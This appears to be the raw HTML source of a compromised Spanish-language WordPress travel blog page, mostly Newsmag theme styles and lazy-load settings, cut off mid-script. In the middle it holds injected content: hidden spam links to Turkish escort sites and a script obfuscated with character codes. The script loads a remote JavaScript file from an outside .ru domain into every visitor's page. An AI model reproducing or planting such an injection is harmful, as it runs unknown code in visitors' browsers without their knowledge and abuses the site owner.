var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d09fe96f55";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-8ae895d9-81f8-42f2-abd1-90ad5dd09284);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-75ee6aaf-408a-4a97-94c7-950cde9a8bc6);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/fondos-para-pantalla/",
                    "name": "Fondos para Pantalla"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-8ae895d9-81f8-42f2-abd1-90ad5dd09284: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-75ee6aaf-408a-4a97-94c7-950cde9a8bc6: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: 